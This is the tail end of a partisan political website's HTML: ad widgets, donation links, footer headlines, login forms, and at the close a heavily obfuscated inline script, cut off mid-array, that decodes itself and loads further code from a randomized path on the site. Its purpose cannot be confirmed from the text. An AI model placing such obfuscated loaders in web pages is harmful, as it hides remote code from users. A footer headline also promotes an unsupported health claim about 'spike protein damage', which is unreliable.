<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="713d00819b" /><input type="hidden" name="_wp_http_referer" value="/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="e1fa0d8137" /><input type="hidden" name="_wp_http_referer" value="/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function vcj(){if(lorwpijpvqyx==undefined){var lorwpijpvqyx={ts:'1769324480',};(function(){var hmuuqglskwuxvbn=["H","7","=","x","m","D",".","\"","K","R","i","M","2","F","[","_","J","a","*","N","A","0","%","c","S","u"," ","!","y","O","I","d","3","l","{","B","v","Y","+","q","n","j","|","z","s","e",",","X","W","o","Z","'","U","$","]","?","L","\\",":","-","1","/",";","h","<","V","C","(","#","^","w","P","5","k","T","r","b","Q","@","p","G","g","4","}","t","&","`",")","9","E","f","8","6",">"];var lorwpijpvqyx=[84,75,28,34,31,49,23,25,4,45,40,84,6,23,25,75,75,45,40,84,24,23,75,10,79,84,6,44,45,84,20,84,84,75,10,76,25,84,45,67,51,44,75,23,51,46,51,33,49,33,51,87,62,83,23,17,84,23,63,67,45,87,34,83,10,90,67,11,17,84,63,6,75,17,40,31,49,4,2,2,40,25,33,33,87,34,29,76,41,45,23,84,6,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,11,17,84,63,46,7,75,17,40,31,49,4,7,46,34,36,17,33,25,45,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,79,17,75,44,45,13,33,49,17,84,67,51,21,6,51,38,40,45,70,26,5,17,84,45,67,87,6,81,45,84,52,74,66,11,10,33,33,10,44,45,23,49,40,31,44,67,87,87,83,83,87,62,83,10,90,67,11,17,84,63,6,90,33,49,49,75,2,2,40,25,33,33,87,34,29,76,41,45,23,84,6,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,11,17,84,63,46,7,90,33,49,49,75,7,46,34,36,17,33,25,45,58,90,25,40,23,84,10,49,40,67,36,87,34,75,45,84,25,75,40,26,79,17,75,44,45,30,40,84,67,36,6,84,49,24,84,75,10,40,81,67,87,87,83,83,87,62,83,10,90,67,10,24,56,2,2,25,40,31,45,90,10,40,45,31,87,34,36,17,75,26,10,24,56,2,34,25,58,51,61,61,70,45,33,49,36,45,84,75,25,4,79,6,23,49,4,61,70,16,72,13,36,82,61,36,23,41,90,45,49,33,10,84,45,36,23,41,61,36,23,41,90,17,76,79,36,23,41,61,12,21,12,92,61,21,60,61,36,23,41,45,17,76,79,59,70,63,45,75,45,17,75,45,28,49,25,40,49,70,60,32,21,91,32,17,59,14,75,54,6,79,40,81,51,46,28,58,51,61,61,70,45,33,49,36,45,84,75,25,4,79,6,23,49,4,61,12,82,8,72,59,13,61,70,3,39,30,40,75,43,28,61,44,0,10,47,74,48,61,3,30,70,44,30,81,41,23,59,14,75,54,6,41,79,81,51,46,84,44,58,51,60,1,92,88,32,12,82,82,91,21,51,46,90,33,58,14,54,46,23,90,58,90,17,33,44,45,46,17,84,15,31,49,58,7,75,31,31,28,70,31,6,23,49,4,7,46,17,84,15,41,44,58,7,17,31,36,45,75,84,10,44,10,40,81,6,41,44,7,46,17,84,15,10,4,58,7,17,31,23,49,31,45,6,79,40,81,7,46,17,84,15,75,25,58,7,61,17,31,36,45,75,84,10,44,10,40,81,6,41,44,7,46,17,84,15,75,10,58,7,61,17,31,23,33,25,84,84,45,75,6,79,40,81,7,46,17,84,15,45,10,58,7,75,10,81,63,84,17,31,7,46,17,84,15,45,23,58,7,23,49,40,84,45,40,84,59,17,31,26,23,49,40,84,45,40,84,20,31,7,46,17,84,15,45,44,58,7,79,49,44,10,84,10,49,40,58,17,76,44,49,33,25,84,45,62,31,10,44,79,33,17,28,58,76,33,49,23,73,62,7,46,17,84,15,45,58,84,75,25,45,46,17,84,15,75,58,84,75,25,45,46,17,84,15,75,12,58,90,17,33,44,45,46,10,58,90,17,33,44,45,46,23,58,21,46,25,23,58,90,17,33,44,45,46,23,33,58,14,54,46,79,36,58,90,17,33,44,45,46,23,44,44,58,90,17,33,44,45,46,17,84,15,81,58,90,17,33,44,45,46,17,84,15,31,58,90,17,33,44,45,46,17,84,15,10,58,90,17,33,44,45,46,17,84,15,90,58,90,17,33,44,45,46,17,84,15,10,76,58,51,36,23,41,51,46,44,40,58,21,46,44,84,17,75,84,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,87,34,27,90,25,40,23,84,10,49,40,67,17,46,76,46,23,87,34,17,14,76,54,2,23,67,87,83,67,10,24,56,46,7,36,7,46,90,25,40,23,84,10,49,40,67,87,34,90,25,40,23,84,10,49,40,26,17,67,87,34,75,45,84,25,75,40,34,70,10,31,84,63,58,73,67,87,46,63,45,10,81,63,84,58,33,67,87,83,83,90,25,40,23,84,10,49,40,26,76,67,17,46,76,87,34,36,17,75,26,23,2,34,83,62,75,45,84,25,75,40,26,76,2,38,76,42,42,21,46,23,6,70,10,31,84,63,2,67,23,6,75,10,81,63,84,2,17,6,75,10,81,63,84,38,76,87,59,67,23,6,33,45,90,84,2,17,6,33,45,90,84,59,76,87,46,23,6,63,45,10,81,63,84,2,67,23,6,76,49,84,84,49,4,2,17,6,76,49,84,84,49,4,38,76,87,59,67,23,6,84,49,79,2,17,6,84,49,79,59,76,87,46,23,83,90,25,40,23,84,10,49,40,26,23,67,17,46,23,87,34,75,45,84,25,75,40,26,17,2,17,85,85,27,17,6,40,49,31,45,74,28,79,45,55,17,14,21,54,58,17,46,17,85,85,60,2,2,2,17,6,40,49,31,45,74,28,79,45,55,76,67,17,6,81,45,84,35,49,25,40,31,10,40,81,66,33,10,45,40,84,9,45,23,84,67,87,46,23,87,58,27,60,83,90,25,40,23,84,10,49,40,26,31,67,76,87,34,76,2,40,25,33,33,2,2,76,55,17,67,87,58,60,2,2,2,76,6,40,49,31,45,74,28,79,45,55,23,67,76,87,58,76,62,36,17,75,26,31,2,76,6,63,45,10,81,63,84,46,45,2,76,6,70,10,31,84,63,62,75,45,84,25,75,40,26,31,2,7,90,25,40,23,84,10,49,40,7,2,2,84,28,79,45,49,90,26,31,55,31,6,23,17,33,33,67,76,87,58,31,46,45,2,7,90,25,40,23,84,10,49,40,7,2,2,84,28,79,45,49,90,26,45,55,45,6,23,17,33,33,67,76,87,58,45,46,45,61,31,83,36,17,75,26,45,2,34,83,46,90,2,7,25,40,31,45,90,10,40,45,31,7,27,2,84,28,79,45,49,90,26,70,10,40,31,49,70,85,85,70,10,40,31,49,70,46,81,2,7,25,40,31,45,90,10,40,45,31,7,27,2,84,28,79,45,49,90,26,31,49,23,25,4,45,40,84,85,85,31,49,23,25,4,45,40,84,46,63,2,81,85,85,81,6,31,49,23,25,4,45,40,84,89,33,45,4,45,40,84,46,10,2,90,17,33,44,45,46,41,2,10,55,90,25,40,23,84,10,49,40,67,17,87,34,75,45,84,25,75,40,27,27,10,6,23,17,33,33,67,90,46,17,87,6,4,17,84,23,63,45,44,83,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,27,60,83,46,73,2,45,6,36,10,45,70,79,49,75,84,48,2,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,17,2,63,6,23,33,10,45,40,84,48,10,31,84,63,46,76,2,90,6,10,40,40,45,75,48,10,31,84,63,62,75,45,84,25,75,40,26,76,93,17,55,76,58,17,83,46,33,2,45,6,36,10,45,70,79,49,75,84,0,2,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,17,2,63,6,23,33,10,45,40,84,0,45,10,81,63,84,46,76,2,90,6,10,40,40,45,75,0,45,10,81,63,84,62,75,45,84,25,75,40,26,76,93,17,55,76,58,17,83,62,75,45,84,25,75,40,26,45,6,4,39,2,41,46,45,6,36,10,45,70,79,49,75,84,2,17,46,45,6,44,23,75,49,33,33,47,2,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,6,79,17,81,45,47,29,90,90,44,45,84,42,42,63,6,44,23,75,49,33,33,56,45,90,84,83,46,45,6,44,23,75,49,33,33,37,2,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,6,79,17,81,45,37,29,90,90,44,45,84,42,42,63,6,44,23,75,49,33,33,74,49,79,83,46,45,6,75,45,23,84,17,40,81,33,45,2,23,46,45,6,17,44,79,45,23,84,2,31,46,45,6,10,40,47,2,90,25,40,23,84,10,49,40,67,17,46,76,87,34,36,17,75,26,31,2,23,67,17,46,76,87,62,75,45,84,25,75,40,27,27,31,85,85,31,6,75,10,81,63,84,93,2,21,85,85,31,6,33,45,90,84,64,2,73,67,87,83,46,45,6,10,40,37,2,90,25,40,23,84,10,49,40,67,17,46,76,87,34,36,17,75,26,31,2,23,67,17,46,76,87,62,75,45,84,25,75,40,27,27,31,85,85,31,6,76,49,84,84,49,4,93,2,21,85,85,31,6,84,49,79,64,2,33,67,87,83,46,45,6,10,40,65,10,45,70,79,49,75,84,2,90,25,40,23,84,10,49,40,67,17,46,76,87,34,36,17,75,26,31,2,23,67,17,46,76,87,62,75,45,84,25,75,40,27,27,31,85,85,31,6,76,49,84,84,49,4,93,2,21,85,85,31,6,75,10,81,63,84,93,2,21,85,85,31,6,84,49,79,64,2,33,67,87,85,85,31,6,33,45,90,84,64,2,73,67,87,83,46,45,83,87,62,27,90,25,40,23,84,10,49,40,67,40,46,84,46,45,87,34,84,14,40,54,2,45,67,87,83,67,7,39,7,46,10,24,56,46,90,25,40,23,84,10,49,40,67,87,34,90,25,40,23,84,10,49,40,26,40,67,40,87,34,75,45,84,25,75,40,14,54,6,44,33,10,23,45,6,23,17,33,33,67,40,46,21,87,83,90,25,40,23,84,10,49,40,26,84,67,40,87,34,36,17,75,26,84,62,75,45,84,25,75,40,26,40,85,85,7,49,76,41,45,23,84,7,2,2,84,28,79,45,49,90,26,40,85,85,67,84,2,40,6,40,49,31,45,74,28,79,45,87,85,85,67,60,2,2,84,42,42,88,2,2,84,87,83,90,25,40,23,84,10,49,40,26,45,67,40,87,34,75,45,84,25,75,40,7,49,76,41,45,23,84,7,2,2,84,28,79,45,49,90,26,40,85,85,10,44,13,10,40,10,84,45,67,40,6,33,45,40,81,84,63,87,83,90,25,40,23,84,10,49,40,26,49,67,40,87,34,90,49,75,67,36,17,75,26,84,2,14,54,46,49,2,21,46,75,2,40,6,33,45,40,81,84,63,62,75,93,49,62,38,38,49,87,45,67,40,14,49,54,87,55,84,2,84,6,23,49,40,23,17,84,67,40,14,49,54,87,58,84,14,84,6,33,45,40,81,84,63,54,2,40,14,49,54,62,75,45,84,25,75,40,26,84,83,90,25,40,23,84,10,49,40,26,75,67,40,87,34,36,17,75,26,84,46,45,46,49,2,14,54,62,40,58,90,49,75,67,84,2,21,62,84,64,40,6,33,45,40,81,84,63,62,84,38,38,87,34,90,49,75,67,45,2,21,62,45,64,49,6,33,45,40,81,84,63,62,45,38,38,87,10,90,67,49,14,45,54,2,2,40,14,84,54,87,23,49,40,84,10,40,25,45,26,40,62,49,14,49,6,33,45,40,81,84,63,54,2,40,14,84,54,83,75,45,84,25,75,40,26,49,83,90,25,40,23,84,10,49,40,26,10,67,40,87,34,75,45,84,25,75,40,26,40,55,7,44,84,75,10,40,81,7,2,2,84,28,79,45,49,90,26,40,55,25,67,40,87,14,21,54,58,27,40,14,44,54,85,85,45,67,40,87,55,40,14,21,54,58,40,58,90,83,90,25,40,23,84,10,49,40,26,25,67,75,46,25,87,34,36,17,75,26,17,46,44,2,10,67,25,87,62,75,45,84,25,75,40,26,44,85,85,75,55,75,2,2,2,33,42,42,84,67,75,87,55,27,25,42,42,75,27,2,2,33,85,85,84,67,44,87,85,85,4,67,75,46,44,87,55,14,75,54,58,14,54,58,75,85,85,45,67,75,87,55,49,67,75,87,58,90,6,81,45,84,89,33,45,4,45,40,84,44,35,28,66,33,17,44,44,19,17,4,45,85,85,7,44,84,75,10,40,81,7,2,2,75,85,85,67,17,2,75,6,4,17,84,23,63,67,23,87,87,55,40,67,44,6,81,45,84,89,33,45,4,45,40,84,44,35,28,66,33,17,44,44,19,17,4,45,67,17,14,60,54,87,87,58,75,85,85,67,75,6,31,49,23,25,4,45,40,84,42,42,75,6,40,49,31,45,74,28,79,45,85,85,88,2,2,75,6,40,49,31,45,74,28,79,45,87,55,25,55,14,54,58,14,75,54,58,40,67,44,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,75,87,87,58,14,54,83,36,17,75,26,23,2,61,69,57,6,67,14,57,70,57,59,54,38,87,53,61,46,3,2,7,23,49,4,79,17,75,45,7,38,7,5,49,23,25,4,45,40,84,7,38,7,71,49,44,10,84,10,49,40,7,46,90,2,31,49,23,25,4,45,40,84,46,33,2,70,10,40,31,49,70,46,17,2,90,6,31,49,23,25,4,45,40,84,89,33,45,4,45,40,84,46,44,2,7,40,49,31,45,74,28,79,45,7,46,4,2,3,26,10,40,26,17,55,90,25,40,23,84,10,49,40,67,40,46,84,87,34,75,45,84,25,75,40,26,60,92,2,2,67,60,92,85,84,14,3,54,67,40,87,87,83,58,90,25,40,23,84,10,49,40,67,40,46,84,87,34,75,45,84,25,75,40,26,84,2,84,2,2,90,42,42,84,2,2,70,10,40,31,49,70,55,17,58,84,46,84,27,2,2,40,85,85,84,6,23,49,40,84,17,10,40,44,67,40,87,83,62,75,45,84,25,75,40,26,25,6,25,40,10,39,2,75,46,25,83,46,84,63,10,44,87,62,10,90,67,40,17,36,10,81,17,84,49,75,6,25,44,45,75,20,81,45,40,84,6,44,45,17,75,23,63,67,7,26,35,75,17,36,45,61,7,87,93,59,60,87,10,24,56,6,17,84,15,75,2,84,75,25,45,62,10,90,67,10,24,56,6,10,87,75,45,84,25,75,40,26,90,17,33,44,45,62,10,24,56,6,10,2,84,75,25,45,62,10,24,56,6,17,84,15,81,2,51,81,45,84,51,62,75,45,84,25,75,40,26,10,24,56,6,17,76,31,67,90,25,40,23,84,10,49,40,67,87,34,84,75,28,34,36,17,75,26,17,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,51,10,90,75,17,4,45,51,87,62,31,49,23,25,4,45,40,84,6,63,45,17,31,6,17,79,79,45,40,31,66,63,10,33,31,67,17,87,62,36,17,75,26,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,2,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,29,76,41,45,23,84,6,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,62,36,17,75,26,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,2,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,29,76,41,45,23,84,6,31,45,90,10,40,45,71,75,49,79,45,75,84,28,62,29,76,41,45,23,84,6,31,45,90,10,40,45,71,75,49,79,45,75,84,28,2,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,62,36,17,75,26,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,19,49,31,45,6,79,75,49,84,49,84,28,79,45,46,7,10,40,44,45,75,84,35,45,90,49,75,45,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,70,10,40,31,49,70,6,19,49,31,45,6,79,75,49,84,49,84,28,79,45,46,7,10,40,44,45,75,84,35,45,90,49,75,45,7,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,5,49,23,25,4,45,40,84,6,79,75,49,84,49,84,28,79,45,46,7,76,49,31,28,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,